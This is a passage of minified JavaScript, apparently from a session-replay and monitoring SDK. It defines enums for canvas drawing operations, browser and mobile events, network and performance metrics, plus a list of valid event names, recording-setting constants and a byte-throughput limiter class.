OVER="BLEND_MODE_SRC_OVER",e.BLEND_MODE_XOR="BLEND_MODE_XOR"}(r||(r={})),e.BlendMode=r,function(e){e.NONE_CAP="NONE_CAP",e.CAP_BUTT="CAP_BUTT",e.CAP_ROUND="CAP_ROUND",e.CAP_SQUARE="CAP_SQUARE"}(n||(n={})),e.Cap=n,function(e){e.NONE_COMPOSITE_TYPE="NONE_COMPOSITE_TYPE",e.ADD="ADD",e.CLEAR="CLEAR",e.COLOR="COLOR",e.COLOR_BURN="COLOR_BURN",e.COLOR_DODGE="COLOR_DODGE",e.DARKEN="DARKEN",e.DIFFERENCE="DIFFERENCE",e.DST="DST",e.DST_ATOP="DST_ATOP",e.DST_IN="DST_IN",e.DST_OUT="DST_OUT",e.DST_OVER="DST_OVER",e.EXCLUSION="EXCLUSION",e.HARD_LIGHT="HARD_LIGHT",e.HUE="HUE",e.LIGHTEN="LIGHTEN",e.LUMINOSITY="LUMINOSITY",e.MODULATE="MODULATE",e.MULTIPLY="MULTIPLY",e.OVERLAY="OVERLAY",e.PLUS="PLUS",e.SATURATION="SATURATION",e.SOFT_LIGHT="SOFT_LIGHT",e.SCREEN="SCREEN",e.SRC="SRC",e.SRC_ATOP="SRC_ATOP",e.SRC_IN="SRC_IN",e.SRC_OUT="SRC_OUT",e.SRC_OVER="SRC_OVER",e.XOR="XOR"}(o||(o={})),e.CompositeType=o,function(e){e.NONE_DEFAULT_TYPEFACE="NONE_DEFAULT_TYPEFACE",e.DEFAULT_TYPEFACE="DEFAULT_TYPEFACE",e.DEFAULT_TYPEFACE_BOLD="DEFAULT_TYPEFACE_BOLD",e.DEFAULT_TYPEFACE_MONOSPACE="DEFAULT_TYPEFACE_MONOSPACE",e.DEFAULT_TYPEFACE_SANS_SERIF="DEFAULT_TYPEFACE_SANS_SERIF",e.DEFAULT_TYPEFACE_SERIF="DEFAULT_TYPEFACE_SERIF"}(i||(i={})),e.DefaultTypeface=i,function(e){e.NONE_GRADIENT_TYPE="NONE_GRADIENT_TYPE",e.LINEAR_GRADIENT="LINEAR_GRADIENT",e.RADIAL_GRADIENT="RADIAL_GRADIENT",e.SWEEP_GRADIENT="SWEEP_GRADIENT"}(s||(s={})),e.GradientType=s,function(e){e.NONE_JOIN="NONE_JOIN",e.JOIN_BEVEL="JOIN_BEVEL",e.JOIN_MITER="JOIN_MITER",e.JOIN_ROUND="JOIN_ROUND"}(a||(a={})),e.Join=a,function(e){e.CLIP_OUT_RECT="CLIP_OUT_RECT",e.CLIP_PATH="CLIP_PATH",e.CLIP_RECT="CLIP_RECT",e.CLOSE_VIEW="CLOSE_VIEW",e.CONCAT="CONCAT",e.DRAW_ARGB="DRAW_ARGB",e.DRAW_ARC="DRAW_ARC",e.DRAW_BITMAP="DRAW_BITMAP",e.DRAW_BITMAP_MESH="DRAW_BITMAP_MESH",e.DRAW_CIRCLE="DRAW_CIRCLE",e.DRAW_COLOR="DRAW_COLOR",e.DRAW_DOUBLE_ROUND_RECT="DRAW_DOUBLE_ROUND_RECT",e.DRAW_LINE="DRAW_LINE",e.DRAW_LINES="DRAW_LINES",e.DRAW_OVAL="DRAW_OVAL",e.DRAW_PAINT="DRAW_PAINT",e.DRAW_PATCH="DRAW_PATCH",e.DRAW_PATH="DRAW_PATH",e.DRAW_PICTURE="DRAW_PICTURE",e.DRAW_POINT="DRAW_POINT",e.DRAW_POINTS="DRAW_POINTS",e.DRAW_POS_TEXT="DRAW_POS_TEXT",e.DRAW_RGB="DRAW_RGB",e.DRAW_RECT="DRAW_RECT",e.DRAW_RENDER_NODE="DRAW_RENDER_NODE",e.DRAW_ROUND_RECT="DRAW_ROUND_RECT",e.DRAW_TEXT="DRAW_TEXT",e.DRAW_TEXT_ON_PATH="DRAW_TEXT_ON_PATH",e.DRAW_TEXT_RUN="DRAW_TEXT_RUN",e.DRAW_VERTICES="DRAW_VERTICES",e.DISABLE_Z="DISABLE_Z",e.ENABLE_Z="ENABLE_Z",e.OPEN_VIEW="OPEN_VIEW",e.RESTORE="RESTORE",e.RESTORE_TO_COUNT="RESTORE_TO_COUNT",e.ROTATE="ROTATE",e.SAVE="SAVE",e.SAVE_LAYER="SAVE_LAYER",e.SAVE_LAYER_ALPHA="SAVE_LAYER_ALPHA",e.SCALE="SCALE",e.SET_BITMAP="SET_BITMAP",e.SET_DENSITY="SET_DENSITY",e.SET_DRAW_FILTER="SET_DRAW_FILTER",e.SET_MATRIX="SET_MATRIX",e.SKEW="SKEW",e.TRANSLATE="TRANSLATE",e.DRAW_PARAGRAPH="DRAW_PARAGRAPH"}(u||(u={})),e.OperationType=u,function(e){e.NONE_PAINT_STYLE="NONE_PAINT_STYLE",e.STYLE_FILL="STYLE_FILL",e.STYLE_FILL_AND_STROKE="STYLE_FILL_AND_STROKE",e.STYLE_STROKE="STYLE_STROKE"}(c||(c={})),e.PaintStyle=c,function(e){e.PORTER_DUFF_MODE_ADD="PORTER_DUFF_MODE_ADD",e.PORTER_DUFF_MODE_CLEAR="PORTER_DUFF_MODE_CLEAR",e.PORTER_DUFF_MODE_DARKEN="PORTER_DUFF_MODE_DARKEN",e.PORTER_DUFF_MODE_DST="PORTER_DUFF_MODE_DST",e.PORTER_DUFF_MODE_DST_OVER="PORTER_DUFF_MODE_DST_OVER",e.PORTER_DUFF_MODE_DST_IN="PORTER_DUFF_MODE_DST_IN",e.PORTER_DUFF_MODE_DST_OUT="PORTER_DUFF_MODE_DST_OUT",e.PORTER_DUFF_MODE_DST_ATOP="PORTER_DUFF_MODE_DST_ATOP",e.PORTER_DUFF_MODE_LIGHTEN="PORTER_DUFF_MODE_LIGHTEN",e.PORTER_DUFF_MODE_MULTIPLY="PORTER_DUFF_MODE_MULTIPLY",e.PORTER_DUFF_MODE_OVERLAY="PORTER_DUFF_MODE_OVERLAY",e.PORTER_DUFF_MODE_SCREEN="PORTER_DUFF_MODE_SCREEN",e.PORTER_DUFF_MODE_SRC="PORTER_DUFF_MODE_SRC",e.PORTER_DUFF_MODE_SRC_ATOP="PORTER_DUFF_MODE_SRC_ATOP",e.PORTER_DUFF_MODE_SRC_IN="PORTER_DUFF_MODE_SRC_IN",e.PORTER_DUFF_MODE_SRC_OUT="PORTER_DUFF_MODE_SRC_OUT",e.PORTER_DUFF_MODE_SRC_OVER="PORTER_DUFF_MODE_SRC_OVER",e.PORTER_DUFF_MODE_XOR="PORTER_DUFF_MODE_XOR"}(l||(l={})),e.PorterDuffMode=l,function(e){e.REGION_OP_DIFFERENCE="REGION_OP_DIFFERENCE",e.REGION_OP_INTERSECT="REGION_OP_INTERSECT",e.REGION_OP_REPLACE="REGION_OP_REPLACE",e.REGION_OP_REVERSE_DIFFERENCE="REGION_OP_REVERSE_DIFFERENCE",e.REGION_OP_UNION="REGION_OP_UNION",e.REGION_OP_XOR="REGION_OP_XOR"}(d||(d={})),e.RegionOp=d,function(e){e.NONE_TILE_MODE="NONE_TILE_MODE",e.TILE_MODE_CLAMP="TILE_MODE_CLAMP",e.TILE_MODE_REPEAT="TILE_MODE_REPEAT",e.TILE_MODE_MIRROR="TILE_MODE_MIRROR"}(f||(f={})),e.TileMode=f,function(e){e.NONE_TYPEFACE_STYLE="NONE_TYPEFACE_STYLE",e.STYLE_NORMAL="STYLE_NORMAL",e.STYLE_BOLD="STYLE_BOLD",e.STYLE_ITALIC="STYLE_ITALIC",e.STYLE_BOLD_ITALIC="STYLE_BOLD_ITALIC"}(p||(p={})),e.TypefaceStyle=p,h||(h=e.Operation||(e.Operation={})),function(e){let t,r,n,o;!function(e){e.ALIGN_CENTER="ALIGN_CENTER",e.ALIGN_LEFT="ALIGN_LEFT",e.ALIGN_RIGHT="ALIGN_RIGHT"}(t||(t={})),e.Align=t,function(e){e.CAP_BUTT="CAP_BUTT",e.CAP_ROUND="CAP_ROUND",e.CAP_SQUARE="CAP_SQUARE"}(r||(r={})),e.Cap=r,function(e){e.JOIN_BEVEL="JOIN_BEVEL",e.JOIN_MITER="JOIN_MITER",e.JOIN_ROUND="JOIN_ROUND"}(n||(n={})),e.Join=n,function(e){e.STYLE_FILL="STYLE_FILL",e.STYLE_FILL_AND_STROKE="STYLE_FILL_AND_STROKE",e.STYLE_STROKE="STYLE_STROKE"}(o||(o={})),e.Style=o}(g||(g=e.Paint||(e.Paint={}))),function(e){let t;!function(e){e.TILE_MODE_CLAMP="TILE_MODE_CLAMP",e.TILE_MODE_REPEAT="TILE_MODE_REPEAT",e.TILE_MODE_MIRROR="TILE_MODE_MIRROR"}(t||(t={})),e.TileMode=t}(m||(m=e.Shader||(e.Shader={}))),function(e){let t;!function(e){e.REDACTION_MODE_DISABLED="REDACTION_MODE_DISABLED",e.REDACTION_MODE_BLOCKED="REDACTION_MODE_BLOCKED"}(t||(t={})),e.RedactionMode=t}(y||(y=e.Snapshot||(e.Snapshot={}))),function(e){let t,r;!function(e){e.DEFAULT_TYPEFACE="DEFAULT_TYPEFACE",e.DEFAULT_TYPEFACE_BOLD="DEFAULT_TYPEFACE_BOLD",e.DEFAULT_TYPEFACE_MONOSPACE="DEFAULT_TYPEFACE_MONOSPACE",e.DEFAULT_TYPEFACE_SANS_SERIF="DEFAULT_TYPEFACE_SANS_SERIF",e.DEFAULT_TYPEFACE_SERIF="DEFAULT_TYPEFACE_SERIF"}(t||(t={})),e.DefaultTypeface=t,function(e){e.STYLE_NORMAL="STYLE_NORMAL",e.STYLE_BOLD="STYLE_BOLD",e.STYLE_ITALIC="STYLE_ITALIC",e.STYLE_BOLD_ITALIC="STYLE_BOLD_ITALIC"}(r||(r={})),e.Style=r}(_||(_=e.Typeface||(e.Typeface={})))}(r||(r=e.canvas||(e.canvas={}))),n||(n=e.ResourceInitializationEvent||(e.ResourceInitializationEvent={})),function(e){let t;!function(e){e.DOWN="DOWN",e.UP="UP",e.MOVE="MOVE"}(t||(t={})),e.MotionType=t}(o||(o=e.TouchEvent||(e.TouchEvent={})))}(n||(n=e.android||(e.android={}))),function(e){let t;!function(e){e.NATIVE_MOBILE="NATIVE_MOBILE",e.REACT_NATIVE="REACT_NATIVE",e.JETPACK_COMPOSE="JETPACK_COMPOSE",e.SWIFT_UI="SWIFT_UI",e.SHOPIFY="SHOPIFY",e.FLUTTER="FLUTTER",e.REACT_NATIVE_NEW_ARCH="REACT_NATIVE_NEW_ARCH"}(t||(t={})),e.FrameworkType=t}(o||(o=e.AppFramework||(e.AppFramework={}))),function(e){let t,r,n,o,i,s,a,u;!function(e){let t;!function(e){e.MOUSEOVER="MOUSEOVER",e.MOUSEOUT="MOUSEOUT",e.MOUSEUP="MOUSEUP",e.MOUSEDOWN="MOUSEDOWN",e.MOUSELEAVE="MOUSELEAVE",e.MOUSEENTER="MOUSEENTER",e.DRAGSTART="DRAGSTART",e.DRAGEND="DRAGEND",e.DRAGLEAVE="DRAGLEAVE",e.CLICK="CLICK",e.CONTEXTMENU="CONTEXTMENU",e.DBLCLICK="DBLCLICK",e.DROP="DROP",e.MOUSEMOVE="MOUSEMOVE",e.DRAGOVER="DRAGOVER",e.DRAGENTER="DRAGENTER",e.DRAG="DRAG",e.FOCUS="FOCUS",e.BLUR="BLUR",e.TOUCHSTART="TOUCHSTART",e.TOUCHMOVE="TOUCHMOVE",e.TOUCHEND="TOUCHEND",e.MOUSEHOVER="MOUSEHOVER"}(t||(t={})),e.EventType=t}(t||(t=e.MouseEvent||(e.MouseEvent={}))),function(e){let t;!function(e){e.PAGE_LOAD="PAGE_LOAD",e.POP_STATE="POP_STATE",e.PUSH_STATE="PUSH_STATE",e.REPLACE_STATE="REPLACE_STATE"}(t||(t={})),e.NavigationType=t}(r||(r=e.NavigationEvent||(e.NavigationEvent={}))),function(e){let t;t||(t=e.TextInfo||(e.TextInfo={}))}(n||(n=e.Node||(e.Node={}))),function(e){let t;t||(t=e.TextEvent||(e.TextEvent={}))}(o||(o=e.NodeChangeEvent||(e.NodeChangeEvent={}))),function(e){let t;!function(e){e.WOOTRIC="WOOTRIC",e.DELIGHTED="DELIGHTED"}(t||(t={})),e.NPSProvider=t}(i||(i=e.NPSEvent||(e.NPSEvent={}))),s||(s=e.PIIExposureEvent||(e.PIIExposureEvent={})),function(e){let t;!function(e){e.INSERT_RULE="INSERT_RULE",e.DELETE_RULE="DELETE_RULE",e.SET_PROPERTY="SET_PROPERTY",e.REMOVE_PROPERTY="REMOVE_PROPERTY"}(t||(t={})),e.EventType=t}(a||(a=e.StyleChangeEvent||(e.StyleChangeEvent={}))),function(e){let t;!function(e){e.DIALOG_OPEN_MODELESS="DIALOG_OPEN_MODELESS",e.DIALOG_OPEN_MODAL="DIALOG_OPEN_MODAL",e.DIALOG_CLOSE="DIALOG_CLOSE"}(t||(t={})),e.TriggerType=t}(u||(u=e.TriggerDialogElement||(e.TriggerDialogElement={})))}(i||(i=e.browser||(e.browser={}))),s||(s=e.Buffer||(e.Buffer={})),function(e){let t,r,n,o;!function(e){let t;!function(e){e.MESSAGE="MESSAGE",e.NOTE="NOTE"}(t||(t={})),e.FeedbackTranscriptPartType=t}(t||(t=e.FeedbackTranscript||(e.FeedbackTranscript={}))),function(e){let t;!function(e){e.EXCEPTION="EXCEPTION",e.NETWORK_ERROR="NETWORK_ERROR",e.RAGE_CLICK="RAGE_CLICK",e.DEAD_CLICK="DEAD_CLICK",e.FRUSTRATING_NETWORK="FRUSTRATING_NETWORK",e.ERROR_STATE="ERROR_STATE",e.DEAD_CLICK_V2="DEAD_CLICK_V2"}(t||(t={})),e.IssueType=t}(r||(r=e.IssueDescription||(e.IssueDescription={}))),function(e){let t;!function(e){e.EXCEPTION="EXCEPTION",e.NETWORK_ERROR="NETWORK_ERROR",e.RAGE_CLICK="RAGE_CLICK",e.DEAD_CLICK="DEAD_CLICK",e.FRUSTRATING_NETWORK="FRUSTRATING_NETWORK",e.ERROR_STATE="ERROR_STATE",e.DEAD_CLICK_V2="DEAD_CLICK_V2"}(t||(t={})),e.IssueType=t}(n||(n=e.IssueScore||(e.IssueScore={}))),function(e){let t,r;!function(e){e.UNKNOWN="UNKNOWN",e.EXCEPTION="EXCEPTION",e.CRASH_REPORT="CRASH_REPORT"}(t||(t={})),e.IssueType=t,function(e){let t;!function(e){e.UNKNOWN="UNKNOWN",e.symbolicated="symbolicated",e.missing_symbol="missing_symbol",e.unknown_image="unknown_image",e.missing="missing",e.malformed="malformed"}(t||(t={})),e.SymbolicatorStatus=t}(r||(r=e.SymbolicatorResponseFrame||(e.SymbolicatorResponseFrame={})))}(o||(o=e.StackTrace||(e.StackTrace={})))}(a||(a=e.clickhouse||(e.clickhouse={}))),function(e){let t,r;!function(e){let t,r;!function(e){e.UNHANDLED_REJECTION="UNHANDLED_REJECTION",e.WINDOW="WINDOW",e.MESSAGE="MESSAGE",e.CONSOLE="CONSOLE",e.ANDROID="ANDROID",e.IOS="IOS"}(t||(t={})),e.ExceptionType=t,function(e){let t;!function(e){e.macho="macho",e.pe="pe",e.elf="elf"}(t||(t={})),e.ModuleType=t}(r||(r=e.DebugModules||(e.DebugModules={})))}(t||(t=e.Exception||(e.Exception={}))),function(e){let t;!function(e){e.DEBUG="DEBUG",e.INFO="INFO",e.LOG="LOG",e.WARN="WARN",e.ERROR="ERROR"}(t||(t={})),e.LogLevel=t}(r||(r=e.LogEvent||(e.LogEvent={})))}(u||(u=e.core||(e.core={}))),c||(c=e.CustomEvent||(e.CustomEvent={})),l||(l=e.error||(e.error={})),function(e){let t;!function(e){e[e.UNKNOWN=0]="UNKNOWN",e[e.WEB=1]="WEB",e[e.ANDROID=2]="ANDROID",e[e.IOS=3]="IOS"}(t||(t={})),e.PlatformType=t}(d||(d=e.Event||(e.Event={}))),function(e){let t;!function(e){let t;!function(e){e.TEXT="TEXT",e.RATING="RATING"}(t||(t={})),e.ResponseType=t}(t||(t=e.FeedbackAction||(e.FeedbackAction={})))}(f||(f=e.feedback||(e.feedback={}))),p||(p=e.filter||(e.filter={})),h||(h=e.guide||(e.guide={})),function(e){let t,r;!function(e){let t;!function(e){e.VIEW_APPEARED="VIEW_APPEARED",e.VIEW_DISAPPEARED="VIEW_DISAPPEARED",e.PAGE_TAG="PAGE_TAG"}(t||(t={})),e.LifecycleType=t}(t||(t=e.LifecycleEvent||(e.LifecycleEvent={}))),function(e){let t;!function(e){e.DOWN="DOWN",e.UP="UP",e.MOVE="MOVE"}(t||(t={})),e.MotionType=t}(r||(r=e.TouchEvent||(e.TouchEvent={})))}(g||(g=e.ios||(e.ios={}))),m||(m=e.labeler||(e.labeler={})),function(e){let t,r,n;!function(e){e.UNKNOWN="UNKNOWN",e.DOM="DOM",e.SKIA="SKIA",e.PDF="PDF",e.PIXEL="PIXEL"}(t||(t={})),e.ReplayType=t,function(e){let t;!function(e){e.ANDROID="ANDROID",e.IOS="IOS"}(t||(t={})),e.DeviceType=t}(r||(r=e.DeviceInfo||(e.DeviceInfo={}))),n||(n=e.SDKState||(e.SDKState={}))}(y||(y=e.Metadata||(e.Metadata={}))),function(e){let t;!function(e){let t;!function(e){e.timeToFirstByte="timeToFirstByte",e.largestContentfulPaintTime="largestContentfulPaintTime",e.initialPageLoadTime="initialPageLoadTime",e.firstInputDelay="firstInputDelay",e.cumulativeLayoutShift="cumulativeLayoutShift",e.mobileFrameRenderTime="mobileFrameRenderTime"}(t||(t={})),e.MetricType=t}(t||(t=e.Metric||(e.Metric={})))}(_||(_=e.metrics||(e.metrics={}))),function(e){let t,r;!function(e){let t;!function(e){e.single="single",e.total="total"}(t||(t={})),e.CaptureLimitType=t}(t||(t=e.ImageNonCaptureEvent||(e.ImageNonCaptureEvent={}))),function(e){let t;!function(e){e.macho="macho",e.pe="pe",e.elf="elf"}(t||(t={})),e.ModuleType=t}(r||(r=e.SymbolicationModules||(e.SymbolicationModules={})))}(b||(b=e.mobile||(e.mobile={}))),function(e){let t,r,n,o,i;!function(e){e.GET="GET",e.HEAD="HEAD",e.POST="POST",e.PUT="PUT",e.DELETE="DELETE",e.CONNECT="CONNECT",e.OPTIONS="OPTIONS",e.TRACE="TRACE",e.PATCH="PATCH"}(t||(t={})),e.MethodType=t,function(e){e.UNKNOWN="UNKNOWN",e.LINK="LINK",e.SCRIPT="SCRIPT",e.CSS="CSS",e.IMG="IMG",e.IMAGE="IMAGE",e.OTHER="OTHER",e.NAVIGATION="NAVIGATION",e.TRACK="TRACK",e.VIDEO="VIDEO",e.XHR="XHR",e.FETCH="FETCH",e.IONIC="IONIC"}(r||(r={})),e.RequestInitiatorType=r,function(e){let t;!function(e){e.UNKNOWN="UNKNOWN",e.NONE="NONE",e.SLOW2G="SLOW2G",e.TWOG="TWOG",e.THREEG="THREEG",e.FOURG="FOURG"}(t||(t={})),e.EffectiveType=t}(n||(n=e.NetworkStatusEvent||(e.NetworkStatusEvent={}))),function(e){let t;!function(e){e.LINK="LINK",e.SCRIPT="SCRIPT",e.CSS="CSS",e.IMG="IMG",e.IMAGE="IMAGE",e.OTHER="OTHER",e.NAVIGATION="NAVIGATION",e.TRACK="TRACK",e.VIDEO="VIDEO"}(t||(t={})),e.InitiatorType=t}(o||(o=e.PerfResourceEvent||(e.PerfResourceEvent={}))),function(e){let t;!function(e){e.DEFAULT="DEFAULT",e.BASIC="BASIC",e.CORS="CORS",e.ERROR="ERROR",e.OPAQUE="OPAQUE",e.OPAQUEREDIRECT="OPAQUEREDIRECT"}(t||(t={})),e.ResponseType=t}(i||(i=e.ResponseEvent||(e.ResponseEvent={})))}(O||(O=e.network||(e.network={}))),function(e){let t,r,n,o,i,s;!function(e){let t,r;!function(e){e.APP_COLD_START="APP_COLD_START",e.APP_WARM_START="APP_WARM_START",e.APP_HOT_START="APP_HOT_START"}(t||(t={})),e.AppStartType=t,function(e){let t;!function(e){e.APPLICATION_INITIALIZED="APPLICATION_INITIALIZED",e.ACTIVITY_STARTED="ACTIVITY_STARTED",e.ACTIVITY_RESUMED="ACTIVITY_RESUMED",e.CONTENT_PROVIDER_CREATED="CONTENT_PROVIDER_CREATED",e.ACTIVITY_CREATED="ACTIVITY_CREATED",e.APPLICATION_RUNTIME_INITIALIZED="APPLICATION_RUNTIME_INITIALIZED",e.DID_FINISH_LAUNCHING="DID_FINISH_LAUNCHING",e.WINDOW_DID_BECOME_VISIBLE="WINDOW_DID_BECOME_VISIBLE"}(t||(t={})),e.MeasurementType=t}(r||(r=e.Measurement||(e.Measurement={})))}(t||(t=e.AppStartTiming||(e.AppStartTiming={}))),r||(r=e.BusyFrames||(e.BusyFrames={})),n||(n=e.CpuUsage||(e.CpuUsage={})),function(e){let t;t||(t=e.LongTask||(e.LongTask={}))}(o||(o=e.LongTasks||(e.LongTasks={}))),i||(i=e.Memory||(e.Memory={})),s||(s=e.NetworkThroughput||(e.NetworkThroughput={}))}(v||(v=e.performance||(e.performance={}))),function(e){let t;!function(e){e[e.EVENT=0]="EVENT",e[e.EVENT_LIST=1]="EVENT_LIST"}(t||(t={})),e.DataType=t}(E||(E=e.PubSub||(e.PubSub={}))),T||(T=e.redux||(e.redux={})),function(e){let t;!function(e){e.GET="GET",e.HEAD="HEAD",e.POST="POST",e.PUT="PUT",e.DELETE="DELETE",e.CONNECT="CONNECT",e.OPTIONS="OPTIONS",e.TRACE="TRACE",e.PATCH="PATCH"}(t||(t={})),e.MethodType=t}(I||(I=e.sentry||(e.sentry={}))),function(e){let t;t||(t=e.RecordingCondition||(e.RecordingCondition={}))}(S||(S=e.settings||(e.settings={}))),w||(w=e.utils||(e.utils={}))}(o||(t.lr=o={}));t.ValidRootNames=["lr.Event","lr.EventList","lr.PubSub"];const i=t.ValidEventNames=["lr.Activate","lr.Activity","lr.android.ActivityLifecycleEvent","lr.android.FlatViewCapture","lr.android.InputChangeEvent","lr.android.Log","lr.android.NetworkStatusEvent","lr.android.ResourceInitializationEvent","lr.android.RootViewSnapshots","lr.android.TouchEvent","lr.android.ViewCapture","lr.android.ViewSnapshot","lr.AppFramework","lr.browser.AdoptedStyleSheetsEvent","lr.browser.ConstructedStyleSheetEvent","lr.browser.DeadClick","lr.browser.FrustratingNetworkEvent","lr.browser.IframeInitEvent","lr.browser.InputChangeEvent","lr.browser.InputEvent","lr.browser.KeypressEvent","lr.browser.LoadEvent","lr.browser.MouseEvent","lr.browser.NavigationEvent","lr.browser.NodeChangeEvent","lr.browser.NodeInitEvent","lr.browser.NPSEvent","lr.browser.PIIExposureEvent","lr.browser.ScrollEvent","lr.browser.ShadowInitEvent","lr.browser.StyleChangeEvent","lr.browser.StyleContents","lr.browser.StyleSheetDisabledEvent","lr.browser.TriggerDialogElement","lr.browser.UnloadEvent","lr.browser.UTMParamsEvent","lr.browser.ViewportResizeEvent","lr.Buffer","lr.clickhouse.CrashReport","lr.clickhouse.ExtendSessionRetention","lr.clickhouse.IssueDescription","lr.clickhouse.FeedbackAnnotation","lr.clickhouse.FeedbackCluster","lr.clickhouse.FeedbackSession","lr.clickhouse.FeedbackTranscript","lr.clickhouse.IssueScore","lr.clickhouse.RemoveSession","lr.clickhouse.ScreenshotMetadata","lr.clickhouse.ServerIdentify","lr.clickhouse.SessionArchived","lr.clickhouse.SessionExported","lr.clickhouse.SessionRetentionDelete","lr.clickhouse.StackTrace","lr.core.Exception","lr.core.LogEvent","lr.core.OldException","lr.core.PageTitleChange","lr.ConditionalRecordingConfirmation","lr.CustomEvent","lr.DebugLog","lr.error.Truncated","lr.feedback.FeedbackResponse","lr.feedback.RatingResponse","lr.filter.ErrorState","lr.filter.Match","lr.filter.VisibleElement","lr.guide.GuideStepEnd","lr.guide.GuideStepStart","lr.Identify","lr.InitialPageLoadMetrics","lr.IntercomShow","lr.ios.InputChangeEvent","lr.ios.LifecycleEvent","lr.ios.PDFViewCapture","lr.ios.TouchEvent","lr.labeler.Container","lr.Metadata","lr.metrics.Measurement","lr.metrics.Metric","lr.mobile.CustomFonts","lr.mobile.ImageNonCaptureEvent","lr.mobile.SymbolicationModules","lr.mobile.WebViewInitEvent","lr.mobile.WireFrameMode","lr.network.NetworkStatusEvent","lr.network.PerfResourceEvent","lr.network.RequestEvent","lr.network.ResponseEvent","lr.performance.AppStartTiming","lr.performance.BusyFrames","lr.performance.CpuUsage","lr.performance.FirstInputDelay","lr.performance.LongTasks","lr.performance.Memory","lr.performance.NetworkThroughput","lr.PreviousSession","lr.redux.InitialState","lr.redux.ReduxAction","lr.sentry.Exception","lr.sentry.NetworkResponse","lr.ZendeskShow"]},5380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8727:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.USER_QUOTA_EXCEEDED=t.USER_AGENTS=t.TRIAGE_GROUP=t.SUSPEND_RECORDING=t.START_NEW_SESSION=t.SESSIONS_TRIGGERED=t.SDK_VERSION_BLOCKED=t.RECORDING_SETTINGS=t.RECORDING_CONDITION_THRESHOLD=t.RECORDING_CONDITIONS=t.QUOTA_EXCEEDED=t.PRO_DATA_INGEST_ENABLED=t.PII_AUDITING_ENABLED=t.PER_TAB_BYTE_LIMIT=t.PAUSE_RECORDING=t.MOBILE_QUOTA_EXCEEDED=t.LOCATION_SETTINGS=t.IP_SETTINGS=t.INACTIVITY_TIME_THRESHOLD=t.GUIDES=t.FILTERS=t.EXTRA_QS_PARAMS=t.EXCLUDED_USER=t.ERROR_ONLY_SESSIONS=t.ENABLE_ES_INGEST=t.DEBUG=t.DASHBOARD_URL=t.CONTINUE_RECORDING=t.CONFIGURE_STREAM_LIMIT=t.BLOCK_RECORDING=t.APP_VERSION_SETTINGS=t.APP_QUOTA_EXCEEDED=t.APP_EXISTS=t.ANDROID_RECORDING_ENABLED=t.ALLOW_THIRD_PARTY_URLS=t.ACTIVE_URLS=void 0;t.QUOTA_EXCEEDED="QUOTA_EXCEEDED",t.MOBILE_QUOTA_EXCEEDED="MOBILE_QUOTA_EXCEEDED",t.APP_QUOTA_EXCEEDED="APP_QUOTA_EXCEEDED",t.USER_QUOTA_EXCEEDED="USER_QUOTA_EXCEEDED",t.FILTERS="FILTERS",t.EXCLUDED_USER="EXCLUDED_USER",t.ERROR_ONLY_SESSIONS="ERROR_ONLY_SESSIONS",t.DEBUG="DEBUG",t.DASHBOARD_URL="DASHBOARD_URL",t.BLOCK_RECORDING="BLOCK_RECORDING",t.START_NEW_SESSION="START_NEW_SESSION",t.RECORDING_SETTINGS="RECORDING_SETTINGS",t.PRO_DATA_INGEST_ENABLED="PERFORMANCE_MONITORING_ENABLED",t.ACTIVE_URLS="ACTIVE_URLS",t.RECORDING_CONDITIONS="RECORDING_CONDITIONS",t.RECORDING_CONDITION_THRESHOLD="RECORDING_CONDITION_THRESHOLD",t.CONTINUE_RECORDING="CONTINUE_RECORDING",t.SUSPEND_RECORDING="SUSPEND_RECORDING",t.PII_AUDITING_ENABLED="PII_AUDITING_ENABLED",t.SESSIONS_TRIGGERED="SESSIONS_TRIGGERED",t.GUIDES="GUIDES",t.ANDROID_RECORDING_ENABLED="ANDROID_RECORDING_ENABLED",t.SDK_VERSION_BLOCKED="SDK_VERSION_BLOCKED",t.ALLOW_THIRD_PARTY_URLS="ALLOW_THIRD_PARTY_URLS",t.TRIAGE_GROUP="TRIAGE_GROUP",t.INACTIVITY_TIME_THRESHOLD="INACTIVITY_TIME_THRESHOLD",t.CONFIGURE_STREAM_LIMIT="CONFIGURE_STREAM_LIMIT",t.PER_TAB_BYTE_LIMIT="PER_TAB_BYTE_LIMIT",t.APP_EXISTS="APP_EXISTS",t.APP_VERSION_SETTINGS="APP_VERSION_SETTINGS",t.PAUSE_RECORDING="PAUSE_RECORDING",t.LOCATION_SETTINGS="LOCATION_SETTINGS",t.IP_SETTINGS="IP_SETTINGS",t.USER_AGENTS="USER_AGENTS",t.EXTRA_QS_PARAMS="EXTRA_QS_PARAMS",t.ENABLE_ES_INGEST="ENABLE_ES_INGEST"},9688:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.ThroughputStreamsLimiter=t.ThroughputLimiter=void 0;var o=n(r(8460));class i{constructor(e){let{maxPeriodSeconds:t,maxSingleItemBytes:r,maxThroughputBytes:n}=e;this.buckets=[],this.droppedBytes=0,this.maxPeriodSeconds=void 0,this.maxSingleItemBytes=void 0,this.maxThroughputBytes=void 0,this.maxPeriodSeconds=t,this.maxSingleItemBytes=r,this.maxThroughputBytes=n}configure(e){let{maxPeriodSeconds:t,maxSingleItemBytes:r,maxThroughputBytes:n}=e;this.maxPeriodSeconds=null!=t?t:this.maxPeriodSeconds,this.maxSingleItemBytes=null!=r?r:this.maxSingleItemBytes,this.maxThroughputBytes=null!=n?n:this.maxThroughputBytes}get currentThroughput(){const e=this.timeSpan;return 0===e?0:this.totalBytes/e}get timeSpan(){if(0===this.buckets.length)return 0;const e=this.buckets[0].time;return this.buckets[this.buckets.length-1].time-e+1}get totalBytes(){return this.buckets.reduce(((e,t)=>e+t.bytes),0)}capture(e,t){const r=Math.floor(e/1e3),n=r-this.maxPeriodSeconds;for(;this.buckets.length>0&&this.buckets[0].time<=n;)this.buckets.shift();0!==this.buckets.length&&this.buckets[this.buckets.length-1].time===r||this.buckets.push({time:r,bytes:0});const o=t<=this.maxSingleItemBytes&&this.currentThroughput<=this.maxThroughputBytes;return o?this.buckets[this.buckets.length-1].bytes+=t:this.droppedBytes+=t,o}}t.ThroughputLimiter=i;t.ThroughputStreamsLimiter=class{constructor(e){this.streams=void 0,this.streams=(0,o.default)(e,(e=>new i(e)))}configure(e){for(const t of Object.keys(e))this.isValidStream(t)&&this.streams[t].configure(e[t])}capture(e,t,r){return this.streams[e].capture(t,r)}get currentThroughput(){return(0,o.default)(this.streams,(e=>e.currentThroughput))}isValidStream(e){return e in this.streams}}},1079:function(e,t,r){"use 